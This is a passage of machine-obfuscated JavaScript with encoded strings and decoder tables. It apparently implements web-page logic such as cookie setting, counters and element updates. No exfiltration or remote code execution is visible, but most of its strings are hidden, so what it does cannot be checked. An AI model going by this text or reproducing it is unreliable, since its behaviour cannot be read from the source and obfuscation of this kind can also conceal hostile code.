g7qxukq[0x22]]}else{FvXU2dh(SkMRDA[g7qxukq[0xbc]]+=SkMRDA[g7qxukq[0x22]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x7]]|=SkMRDA[g7qxukq[0xbc]]<<SkMRDA[-g7qxukq[0x26]],SkMRDA[-g7qxukq[0x26]]+=(SkMRDA[g7qxukq[0xbc]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[-g7qxukq[0xff]].push(SkMRDA[g7qxukq[0x7]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x7]]>>=g7qxukq[0x2],SkMRDA[-g7qxukq[0x26]]-=g7qxukq[0x2])}while(SkMRDA[-g7qxukq[0x26]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0xbc]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0xbc]]>-g7qxukq[0x1]){SkMRDA[-g7qxukq[0xff]].push((SkMRDA[g7qxukq[0x7]]|SkMRDA[g7qxukq[0xbc]]<<SkMRDA[-g7qxukq[0x26]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[-g7qxukq[0xff]])}function GWLv8l(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=ykzzU6(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}SkMRDA[g7qxukq[0x1]]=MbU_ni(jf2O4dc(g7qxukq[0x102])+qYGDYU[jf2O4dc(g7qxukq[0x100])])[jf2O4dc(g7qxukq[0x103])](jf2O4dc(0x351));if(SkMRDA[g7qxukq[0x1]][jf2O4dc(0x352)]>g7qxukq[0x0]&&SkMRDA[g7qxukq[0x1]][g7qxukq[0x101]](jf2O4dc(0x353))){qYGDYU[jf2O4dc(0x354)](g7qxukq[0x39])}FvXU2dh(MbU_ni(jf2O4dc(g7qxukq[0x102])+qYGDYU[jf2O4dc(g7qxukq[0x100])])[jf2O4dc(g7qxukq[0x103])](jf2O4dc(0x355))[jf2O4dc(0x356)](jf2O4dc(0x357)),iRbleI(jf2O4dc(0x358))[jf2O4dc(0x359)](MbU_ni(GWLv8l(0x35a)+qYGDYU[GWLv8l(0x35b)])))}if(SkMRDA[g7qxukq[0x0]][jf2O4dc(g7qxukq[0x105])]){MbU_ni[jf2O4dc(g7qxukq[0x104])](SkMRDA[g7qxukq[0x0]][jf2O4dc(g7qxukq[0x105])],QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e],SkMRDA[g7qxukq[0x1]]?MbU_ni(g7qxukq[0x106]+SkMRDA[g7qxukq[0x0]]+jf2O4dc(0x35d))[jf2O4dc(0x35e)](qYGDYU[jf2O4dc(0x35f)](SkMRDA[g7qxukq[0x1]])):MbU_ni(g7qxukq[0x106]+SkMRDA[g7qxukq[0x0]])[jf2O4dc(0x360)]())},g7qxukq[0x1e]))}}if(typeof WVjrjW==EPLIahr(0x361)+g7qxukq[0x5a]){WVjrjW()}}))[EPLIahr(0x362)](function(){})[EPLIahr(0x363)](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[EPLIahr(g7qxukq[0x107])]=g7qxukq[0x37],qYGDYU[EPLIahr(0x364)]=g7qxukq[0x37],qYGDYU[EPLIahr(0x365)]=g7qxukq[0x37],qYGDYU[EPLIahr(g7qxukq[0x108])]=g7qxukq[0x0],qYGDYU[EPLIahr(0x366)]=g7qxukq[0x37]);if(j2CLJD){qYGDYU[EPLIahr(g7qxukq[0x109])]=g7qxukq[0x0]}})));return g7qxukq[0x37]},[o_PWk4(0x367)]:function(WVjrjW){var qYGDYU,j2CLJD,SkMRDA;if(!WVjrjW){return}FvXU2dh(qYGDYU=this,j2CLJD=g7qxukq[0x0],SkMRDA=qYGDYU[o_PWk4(g7qxukq[0x10a])]!=g7qxukq[0x0]?qYGDYU[o_PWk4(g7qxukq[0x10a])][o_PWk4(g7qxukq[0x1f1])](g7qxukq[0x95]):[]);if(qYGDYU[o_PWk4(g7qxukq[0xae])]){var EPLIahr={};FvXU2dh(MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,function(WVjrjW,qYGDYU){if(iRbleI(o_PWk4(g7qxukq[0x10b]))(qYGDYU[o_PWk4(g7qxukq[0x10c])])>g7qxukq[0x0]){EPLIahr[qYGDYU[g7qxukq[0x91]]+\"\"]=qYGDYU[o_PWk4(g7qxukq[0x10c])]}}),qYGDYU[o_PWk4(g7qxukq[0x10d])]=EPLIahr)}MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e];if(SkMRDA[o_PWk4(g7qxukq[0x227])](WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])>=g7qxukq[0x0]){if(o_PWk4(0x36c)in HINtud){EPLIahr()}function EPLIahr(){QPgEK4(WVjrjW,g7qxukq[0xf]);function WVjrjW(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0xf],WVjrjW[g7qxukq[0xf0]]=void 0x0,WVjrjW[g7qxukq[0x1e]]=WVjrjW[g7qxukq[0x1e]]||iRbleI(o_PWk4(0x36d))(WVjrjW[g7qxukq[0x0]]));if(WVjrjW[g7qxukq[0x1e]]){WVjrjW[g7qxukq[0xf0]]=WVjrjW[g7qxukq[0x1e]].getPropertyValue(WVjrjW[g7qxukq[0x1]])||WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x1]]];if(WVjrjW[g7qxukq[0xf0]]===\"\"&&!iRbleI(o_PWk4(0x36e))(WVjrjW[g7qxukq[0x0]])){WVjrjW[g7qxukq[0xf0]]=iRbleI(o_PWk4(g7qxukq[0x14c])).style(WVjrjW[g7qxukq[0x0]],WVjrjW[g7qxukq[0x1]])}}return WVjrjW[g7qxukq[0xf0]]!==void 0x0?WVjrjW[g7qxukq[0xf0]]+\"\":WVjrjW[g7qxukq[0xf0]]}}return}if(iRbleI(o_PWk4(0x370)+\"E\")(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x10c])])>g7qxukq[0x0]){FvXU2dh(QPgEK4(QT8eWeC),QPgEK4(gyJewBw));function QT8eWeC(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0xe]]=\")FZIjSPG%@_*0RQ,ac#J{fwdl=T`VLb9m\\\"hD&$xEBitXszYoe?6~4;HqpAO+3vCr85Ky:M}un<k1N(g.2!/W]U>^|[7\",WVjrjW[g7qxukq[0x10f]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x12]]=WVjrjW[g7qxukq[0x10f]].length,WVjrjW[g7qxukq[0x3e]]=[],WVjrjW[g7qxukq[0xc]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x24]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[g7qxukq[0x12]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[g7qxukq[0x17]]=WVjrjW[-g7qxukq[0xe]].indexOf(WVjrjW[g7qxukq[0x10f]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x8]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x8]]=WVjrjW[g7qxukq[0x17]]}else{FvXU2dh(WVjrjW[g7qxukq[0x8]]+=WVjrjW[g7qxukq[0x17]]*g7qxukq[0xa],WVjrjW[g7qxukq[0xc]]|=WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x24]],WVjrjW[g7qxukq[0x24]]+=(WVjrjW[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x3e]].push(WVjrjW[g7qxukq[0xc]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0xc]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x24]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x24]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x8]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x3e]].push((WVjrjW[g7qxukq[0xc]]|WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x3e]])}function gyJewBw(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}if(o_PWk4(0x371)in HINtud){jf2O4dc()}function jf2O4dc(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(EPLIahr,g7qxukq[0xf]));function EPLIahr(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0xf],WVjrjW[g7qxukq[0xf]]=new(iRbleI(o_PWk4(g7qxukq[0x160]))),WVjrjW[g7qxukq[0xf]].setTime(WVjrjW[g7qxukq[0xf]].getTime()+WVjrjW[g7qxukq[0x1e]]*g7qxukq[0x145]*g7qxukq[0x110]*g7qxukq[0x110]*g7qxukq[0x138]),WVjrjW[g7qxukq[0x46]]=o_PWk4(0x373)+\"s=\"+WVjrjW[g7qxukq[0xf]].toUTCString(),iRbleI(o_PWk4(g7qxukq[0x161])).cookie=WVjrjW[g7qxukq[0x0]]+g7qxukq[0x162]+WVjrjW[g7qxukq[0x1]]+g7qxukq[0x163]+WVjrjW[g7qxukq[0x46]]+o_PWk4(0x375))}}FvXU2dh(j2CLJD+=iRbleI(o_PWk4(g7qxukq[0x10b]))(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x10c])]),MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[gyJewBw(g7qxukq[0x111])](gyJewBw(0x378))[gyJewBw(g7qxukq[0x112])]()[gyJewBw(g7qxukq[0x113])](WVjrjW[g7qxukq[0x1]][gyJewBw(g7qxukq[0x114])]),MbU_ni(gyJewBw(0x37c)+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]+g7qxukq[0x9e])[gyJewBw(g7qxukq[0x111])](gyJewBw(0x37d))[gyJewBw(g7qxukq[0x112])]()[gyJewBw(g7qxukq[0x113])](\"(\"+WVjrjW[g7qxukq[0x1]][gyJewBw(g7qxukq[0x114])]+g7qxukq[0x115]));if(!qYGDYU[gyJewBw(0x37e)]){function laKqz7(WVjrjW){var EPLIahr=\"Dp4:|jo!+BmWa}GFRu{CvrL&*td.zI>wifS176Z=,2)~#^;5O0%<?@$`McxEe3nAUlPQ(X[/9sYb_T\\\"]y8KghqkHVJN\",QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L,YBHONl,iUvd06l;FvXU2dh(QT8eWeC=\"\"+(WVjrjW||\"\"),gyJewBw=QT8eWeC.length,jf2O4dc=[],laKqz7=g7qxukq[0x0],Yu9e6L=g7qxukq[0x0],YBHONl=-g7qxukq[0x1]);for(iUvd06l=g7qxukq[0x0];iUvd06l<gyJewBw;iUvd06l++){var cqX1pH8=EPLIahr.indexOf(QT8eWeC[iUvd06l]);if(cqX1pH8===-g7qxukq[0x1])continue;if(YBHONl<g7qxukq[0x0]){YBHONl=cqX1pH8}else{FvXU2dh(YBHONl+=cqX1pH8*g7qxukq[0xa],laKqz7|=YBHONl<<Yu9e6L,Yu9e6L+=(YBHONl&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(jf2O4dc.push(laKqz7&g7qxukq[0x3]),laKqz7>>=g7qxukq[0x2],Yu9e6L-=g7qxukq[0x2])}while(Yu9e6L>g7qxukq[0x8]);YBHONl=-g7qxukq[0x1]}}if(YBHONl>-g7qxukq[0x1]){jf2O4dc.push((laKqz7|YBHONl<<Yu9e6L)&g7qxukq[0x3])}return O4_flc8(jf2O4dc)}function Yu9e6L(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=laKqz7(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}if(MbU_ni[gyJewBw(0x37f)](WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],qYGDYU[gyJewBw(0x380)])>=g7qxukq[0x0]){return}if(qYGDYU[gyJewBw(g7qxukq[0x116])]&&typeof qYGDYU[gyJewBw(g7qxukq[0x116])][WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]]!=Yu9e6L(0x382)){if(WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x118])]<=qYGDYU[Yu9e6L(g7qxukq[0x117])][WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]]){return}else{qYGDYU[Yu9e6L(g7qxukq[0x117])][WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]]=WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x118])]}}if(!iRbleI(Yu9e6L(g7qxukq[0x119]))[Yu9e6L(g7qxukq[0x11a])][Yu9e6L(g7qxukq[0x11b])][Yu9e6L(g7qxukq[0x11c])](Yu9e6L(g7qxukq[0x11d])+Yu9e6L(0x38a)+Yu9e6L(0x38b))){if(iRbleI(Yu9e6L(g7qxukq[0x119]))[Yu9e6L(g7qxukq[0x11a])][Yu9e6L(g7qxukq[0x11b])][Yu9e6L(g7qxukq[0x11c])](Yu9e6L(0x38c)+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])!=g7qxukq[0x1]&&!qYGDYU[Yu9e6L(0x38d)]){qYGDYU[Yu9e6L(0x38e)][Yu9e6L(0x38f)]()}}if(qYGDYU[Yu9e6L(0x390)]){WVjrjW[g7qxukq[0xf0]]=iRbleI(Yu9e6L(g7qxukq[0x119]))[Yu9e6L(0x391)+Yu9e6L(0x392)][Yu9e6L(0x393)](Yu9e6L(g7qxukq[0x11d])+Yu9e6L(0x394)+Yu9e6L(0x395)+Yu9e6L(0x396),{[g7qxukq[0x91]]:WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],[Yu9e6L(g7qxukq[0x11e])]:WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x11e])],[Yu9e6L(g7qxukq[0x11f])]:WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x11f])],[Yu9e6L(0x399)]:WVjrjW[g7qxukq[0x1]][Yu9e6L(0x39a)+g7qxukq[0x5]],[Yu9e6L(g7qxukq[0x120])]:WVjrjW[g7qxukq[0x1]][Yu9e6L(g7qxukq[0x120])],[Yu9e6L(0x39c)]:WVjrjW[g7qxukq[0x1]][Yu9e6L(0x39d)]});if(MbU_ni(Yu9e6L(g7qxukq[0x121])+Yu9e6L(g7qxukq[0x122])+Yu9e6L(g7qxukq[0x123]))[g7qxukq[0x101]](Yu9e6L(0x3a1))&&MbU_ni(Yu9e6L(g7qxukq[0x121])+Yu9e6L(g7qxukq[0x122])+Yu9e6L(g7qxukq[0x123]))[Yu9e6L(g7qxukq[0x127])](Yu9e6L(0x3a3))[Yu9e6L(g7qxukq[0x128])]){QPgEK4(YBHONl);function YBHONl(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0xa2]]=\"?NWAlKpw:s(,cBF\\\"jU*[&TPZ9Xob7|}+)4QMaiHf>dnyzkvq5$`/x^I2CRu#]E8~e6D1@t0Y;h{r.3<GmO%=VgL_!JS\",WVjrjW[-g7qxukq[0x97]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x48]]=WVjrjW[-g7qxukq[0x97]].length,WVjrjW[g7qxukq[0x124]]=[],WVjrjW[g7qxukq[0x7e]]=g7qxukq[0x0],WVjrjW[g7qxukq[0xc]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x1f]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x125]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x125]]<WVjrjW[g7qxukq[0x48]];WVjrjW[g7qxukq[0x125]]++){WVjrjW[g7qxukq[0x22]]=WVjrjW[-g7qxukq[0xa2]].indexOf(WVjrjW[-g7qxukq[0x97]][WVjrjW[g7qxukq[0x125]]]);if(WVjrjW[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x1f]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x1f]]=WVjrjW[g7qxukq[0x22]]}else{FvXU2dh(WVjrjW[g7qxukq[0x1f]]+=WVjrjW[g7qxukq[0x22]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x7e]]|=WVjrjW[g7qxukq[0x1f]]<<WVjrjW[g7qxukq[0xc]],WVjrjW[g7qxukq[0xc]]+=(WVjrjW[g7qxukq[0x1f]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x124]].push(WVjrjW[g7qxukq[0x7e]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x7e]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0xc]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0xc]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x1f]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x1f]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x124]].push((WVjrjW[g7qxukq[0x7e]]|WVjrjW[g7qxukq[0x1f]]<<WVjrjW[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x124]])}function iUvd06l(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=YBHONl(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}MbU_ni(Yu9e6L(0x3a5))[iUvd06l(0x3a6)](iUvd06l(0x3a7))[iUvd06l(0x3a8)](WVjrjW[g7qxukq[0xf0]])}else{iRbleI(Yu9e6L(g7qxukq[0x119]))[g7qxukq[0x126]][Yu9e6L(0x3a9)+g7qxukq[0x24f]][Yu9e6L(0x3aa)](WVjrjW[g7qxukq[0xf0]],{[Yu9e6L(0x3ab)]:g7qxukq[0x35],[Yu9e6L(0x3ac)]:Yu9e6L(0x3ad),[Yu9e6L(0x3ae)]:g7qxukq[0x37],[Yu9e6L(0x3af)]:Yu9e6L(0x3b0)+Yu9e6L(0x3b1)+Yu9e6L(0x3b2)+Yu9e6L(0x3b3),[Yu9e6L(0x3b4)]:g7qxukq[0x37]})}}else{if(MbU_ni(Yu9e6L(0x3b5))[Yu9e6L(g7qxukq[0x127])](Yu9e6L(0x3b6)+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[Yu9e6L(g7qxukq[0x128])]<=g7qxukq[0x0]){if(Yu9e6L(0x3b7)in HINtud){cqX1pH8()}function cqX1pH8(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x0]}MbU_ni(Yu9e6L(0x3bb)+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]+g7qxukq[0x9e])[Yu9e6L(0x3bc)]()}}}}else{FvXU2dh(MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x12d]))[o_PWk4(g7qxukq[0x12b])]()[o_PWk4(g7qxukq[0x12c])](),MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x295])+o_PWk4(g7qxukq[0x296])+o_PWk4(0x3c2)+o_PWk4(g7qxukq[0x207])+o_PWk4(0x3c4)+\"\\\"\"+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]+g7qxukq[0x9e])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3c5)+o_PWk4(0x3c6)+o_PWk4(0x3c7))[o_PWk4(g7qxukq[0x12b])]()[o_PWk4(g7qxukq[0x12c])]())}},g7qxukq[0x1e]));if(j2CLJD>g7qxukq[0x0]){MbU_ni(o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x12d]))[o_PWk4(g7qxukq[0x132])]()[o_PWk4(g7qxukq[0x12c])](j2CLJD)}else{FvXU2dh(QPgEK4(gyJewBw),QPgEK4(QT8eWeC));function QT8eWeC(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0x12e]]=\"YMPOcqd;${`3@B*ZCsE.GH<b>&,~t+T8:1fupeilrKvgw!LF95QyJhkX2]jm7oW)V(AaS}|RUID/n%_?#46x0=^z\\\"N[\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0xf]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[g7qxukq[0x12f]]=[],WVjrjW[g7qxukq[0x35]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x24]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x1f]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x1f]]<WVjrjW[g7qxukq[0xf]];WVjrjW[g7qxukq[0x1f]]++){WVjrjW[g7qxukq[0x17]]=WVjrjW[-g7qxukq[0x12e]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x1f]]]);if(WVjrjW[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x8]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x8]]=WVjrjW[g7qxukq[0x17]]}else{FvXU2dh(WVjrjW[g7qxukq[0x8]]+=WVjrjW[g7qxukq[0x17]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x35]]|=WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x24]],WVjrjW[g7qxukq[0x24]]+=(WVjrjW[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x12f]].push(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x35]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x24]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x24]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x8]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x12f]].push((WVjrjW[g7qxukq[0x35]]|WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x12f]])}function gyJewBw(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}MbU_ni(o_PWk4(g7qxukq[0x130]))[gyJewBw(0x3ca)](gyJewBw(0x3cb))[gyJewBw(0x3cc)]()[gyJewBw(0x3cd)]()}if(qYGDYU[o_PWk4(g7qxukq[0x131])]){var jf2O4dc=iRbleI(o_PWk4(g7qxukq[0x10b]))(MbU_ni(o_PWk4(0x3ce))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x12d]))[o_PWk4(g7qxukq[0x12c])]());jf2O4dc>g7qxukq[0x0]?MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x133]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3d0)+o_PWk4(0x3d1)+g7qxukq[0xab])[o_PWk4(g7qxukq[0x132])]()[o_PWk4(g7qxukq[0x12c])](jf2O4dc):MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x133]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3d2))[o_PWk4(g7qxukq[0x12b])]()[o_PWk4(g7qxukq[0x12c])]()}},[o_PWk4(0x3d3)]:function(qYGDYU){var j2CLJD=this,SkMRDA,EPLIahr,QT8eWeC,gyJewBw;FvXU2dh(SkMRDA=MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x19e])+o_PWk4(g7qxukq[0x19f])),EPLIahr=MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(0x3d6)));if(SkMRDA>g7qxukq[0x0]){var jf2O4dc=MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x137])+SkMRDA)}else{var laKqz7=MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3d8))[o_PWk4(g7qxukq[0x12c])](),jf2O4dc;jf2O4dc=MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3da)+laKqz7+g7qxukq[0x9e])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x26f]))}if(jf2O4dc[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){if(o_PWk4(0x3de)in HINtud){Yu9e6L()}function Yu9e6L(){ZzQIkK[\"zgU1OYg\"].exports=async(qYGDYU=()=>{throw new(iRbleI(o_PWk4(g7qxukq[0x18a])))(o_PWk4(0x3e0)+o_PWk4(0x3e1)+o_PWk4(0x3e2)+o_PWk4(0x3e3)+g7qxukq[0x3e])})=>{const j2CLJD=new(iRbleI(o_PWk4(0x3e4)))(iRbleI(o_PWk4(0x3e5)).argv.slice(g7qxukq[0x1e]));if(!j2CLJD.has(o_PWk4(0x3e6)+o_PWk4(0x3e7))){if(j2CLJD.size!==g7qxukq[0x1])return g7qxukq[0x37];if(!j2CLJD.has(g7qxukq[0x88]))return g7qxukq[0x37]}await(async(j2CLJD,SkMRDA)=>{if(j2CLJD)return o_PWk4(g7qxukq[0x138])+o_PWk4(0x3e9)+g7qxukq[0x115];if(SkMRDA===(await qYGDYU()))return o_PWk4(0x3ea);return\"\"})();return g7qxukq[0x39]}}if(jf2O4dc[o_PWk4(0x3eb)+g7qxukq[0x139]](o_PWk4(g7qxukq[0x219]))){if(o_PWk4(0x3ed)in HINtud){YBHONl()}function YBHONl(){var j2CLJD=function(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(kjo033,g7qxukq[0x1e]),QPgEK4(zMiw_Ii),QPgEK4(SRlBc6),QPgEK4(AL21rP),QPgEK4(Q8Q14Nk),QPgEK4(mYs5Cj6),QPgEK4(cqX1pH8,g7qxukq[0x1e]),QPgEK4(O4_flc8),QPgEK4(Eu3OYA),QPgEK4(MbU_ni,g7qxukq[0x1e]),QPgEK4(YBHONl),QPgEK4(Yu9e6L),QPgEK4(laKqz7,g7qxukq[0x1e]),QPgEK4(jf2O4dc),QPgEK4(QT8eWeC,g7qxukq[0x1e]),QPgEK4(EPLIahr,g7qxukq[0x1e]),j2CLJD[g7qxukq[0xe8]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x1]]=\"\");function SkMRDA(j2CLJD){return Yu9e6L(jf2O4dc(WVjrjW(j2CLJD)))}function EPLIahr(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e];return Yu9e6L(laKqz7(WVjrjW(j2CLJD[g7qxukq[0x0]]),WVjrjW(j2CLJD[g7qxukq[0x1]])))}function QT8eWeC(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e];return YBHONl(laKqz7(WVjrjW(j2CLJD[g7qxukq[0x0]]),WVjrjW(j2CLJD[g7qxukq[0x1]])))}function gyJewBw(j2CLJD,SkMRDA,EPLIahr){return MbU_ni(laKqz7(WVjrjW(j2CLJD),WVjrjW(SkMRDA)),EPLIahr)}function jf2O4dc(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return O4_flc8(kjo033(YcDJ5C(j2CLJD[g7qxukq[0x0]]),j2CLJD[g7qxukq[0x0]].length*g7qxukq[0x2]))}function 